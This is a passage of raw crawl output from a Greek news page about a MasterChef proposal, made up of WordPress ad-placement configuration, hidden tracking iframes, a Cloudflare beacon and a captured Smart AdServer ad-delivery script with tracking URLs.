src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-06845862552d1220baffa8e12a281202"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-3354437118\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-f987be9c4b91919d978537a7f680c670"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3041976207\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-f987be9c4b91919d978537a7f680c670\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-a67d2d9f6ad69be5fc317ff602b89b99"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3245384428\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-a67d2d9f6ad69be5fc317ff602b89b99\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-3756039fdf409590fddaabee416f367d"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3342606746\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-f11b3767d7c68e08eb98622b6686863c"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2018060558\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80695&tag=sas_80695&tmstp=7767227220&visit=S&acd=1769060449064&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&insid=12195569
body_size: 4495
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80695", formatId: 80695 }, "sas_80695");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195569),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80695&pid=1930407&iid=12195569&sid=7767227220&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&gdpr=0',
		formatId: Number(80695),
		tagId: 'sas_80695',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513696),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=6021057809186124818&uii=7208442422723463192&acd=1769060451345&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&eqs=52b20f606b2a3c78d3127b3828afffe44ee87762&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=6021057809186124818&uii=7208442422723463192&acd=1769060451345&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&eqs=52b20f606b2a3c78d3127b3828afffe44ee87762&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/Inline_1 -->\r\n'+'<div id="w2g-slot1-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot1\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=7208442422723463192&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769060451345&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=4e332b46-ff40-45c6-bcc4-a64e9135d1de&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12195569&imgid=32513696&pgid=1930407&fmtid=80695&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513696 ? 'https://use2.smartadserver.com/h/cp?imgid=32513696&insid=12195569&pgid=1930407&fmtid=80695&ckid=6021057809186124818&uii=7208442422723463192&acd=1769060451345&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2